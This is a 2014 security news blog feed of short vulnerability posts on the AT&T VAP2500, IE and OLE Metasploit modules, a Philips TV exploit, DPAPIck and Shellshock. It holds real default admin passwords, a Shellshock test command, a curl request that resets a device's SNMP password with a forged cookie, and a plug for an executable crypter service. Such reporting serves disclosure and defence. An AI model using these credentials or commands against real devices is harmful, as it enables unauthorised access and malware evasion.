by admin
Tuesday, November 25th, 2014 at 10:59 pm


ATT U-Verse service includes the VAP2500 video access point as part of the installation,. From their guide “The VAP2500 enables you to transmit multiple standard- and high-definition video streams throughout your home wirelessly. You can enjoy a full range of video services and applications without having to run wires, lay cables, or drill holes. The U-verse Wireless Access Point operates only with authorized U-verse Wireless
Receiver(s).” Apparently it’s full of holes too:
1. Readable plain-text file, admin.conf, which holds the username and md5 encrypted passwords
(defaults are: ATTadmin : 1b12957d189cde9cda68e1587c6cfbdd MD5 : 2500!VaP
super : 71a5ea180dcd392aabe93f11237ba8a9 MD5 : M0torola!)
2. They use the md5 hash of the username as a cookie for authentication
3. gui suppports command injection
More info: http://goto.fail
similar report: http://www.dslreports.com
by admin
Sunday, November 16th, 2014 at 8:41 pm
by admin
Saturday, November 15th, 2014 at 2:34 am
Quick and dirty Metasploit module based off of @yuange ‘s code from 2009. This vulnerability affects Windows 95 IE 3.0 until Windows 10 IE 11. https://forsec.nl/2014/11/cve-2014-6332-internet-explorer-msf-module/ Module here: ms14_064_ie_olerce.rb
by admin
Saturday, November 15th, 2014 at 1:58 am
This module exploits a vulnerability found in Windows Object Linking and Embedding (OLE) allowing arbitrary code execution, publicly exploited in the wild as MS14-060 patch bypass.
The Microsoft update tried to fix the vulnerability publicly known as “Sandworm”. Platforms such as Windows Vista SP2 all the way to Windows 8, Windows Server 2008 and 2012 are known to be vulnerable.
http://www.exploit-db.com/exploits/35236/
by admin
Saturday, November 15th, 2014 at 1:56 am

Using a remote stack overflow in libupnp Fred was able to take control of his TV using the serial port in the back of the TV http://www.fredericb.info/2014/11/exploitation-of-philips-smart-tv.html
by admin
Wednesday, October 15th, 2014 at 3:46 pm
DPAPIck is a forensic tool to deal, in an offline way, with Microsoft Windows® protected data, using the DPAPI (Data Protection API). The tool was updated to support Windows versions all the way to 8.1.
list of recoverable secrets are :
- EFS certificates
- MSN Messenger credentials
- Internet Explorer form passwords
- Outlook passwords
- Google Talk credentials
- Google Chrome form passwords
- Wireless network keys (WEP key and WPA-PMK)
- Skype credentials
Src: dpapick.com
by admin
Wednesday, September 24th, 2014 at 1:11 pm

A remotely exploitable vulnerability has been discovered in bash on Linux. The vulnerability affects Debian as well as other Linux distros, patch ASAP.
$ env x='() { :;}; echo vulnerable’ bash -c “echo test”
more info: securityblog.redhat.com
by admin
Wednesday, September 24th, 2014 at 1:06 pm
curl -isk -X ‘GET’ -b ‘credential=eyJjcmVkZW50aWFsIjoiZEdWamFHNXBZMmxoYmpvPSJ9’ ‘http://192.168.100.1:8080/snmpSet?oid=1.3.6.1.4.1.4115.1.20.1.1.5.1.0=krad_password;4;’
src: console-cowboys.blogspot.com
by admin
Thursday, September 11th, 2014 at 1:18 am
http://rcrypt.0xrage.com/
Upload your executable file to encrypt and pack it. So far supports rcrypt,fsg,upx,mew,upolyx,petite, & afx pecrypt.
by admin
Tuesday, July 22nd, 2014 at 2:31 pm


 Skype
Skype Email
Email Keybase.io
Keybase.io

